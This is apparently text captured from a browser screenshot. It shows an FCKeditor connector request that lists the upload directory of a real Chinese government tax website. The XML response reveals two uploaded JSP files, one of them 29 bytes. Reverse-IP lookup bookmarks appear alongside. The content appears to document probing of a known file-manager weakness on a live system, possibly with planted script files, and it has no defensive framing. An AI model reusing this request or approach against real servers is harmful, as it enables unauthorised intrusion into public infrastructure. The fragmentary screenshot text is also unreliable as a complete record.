 its.chinatax.gov.cn/common/FCKeditor/editor/filemanager/connectors/jsp/connector.jsp?Command=GetFoldersAndFiles&Type=File&CurrentFolder=/&
应用 目标 Google 技术博客 微软必应搜索 - 全... ❤收藏到百度云 数据 已导入 论坛 - Powered by... IP反查域名_同IP站... 同IP网站查询，同服...
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/" url="/UploadFiles/File/"/>
<Folders/>
▼<Files>
<File name="test.jsp" size="0"/>
<File name="xm1.jsp" size="29"/>
</Files>
</Connector>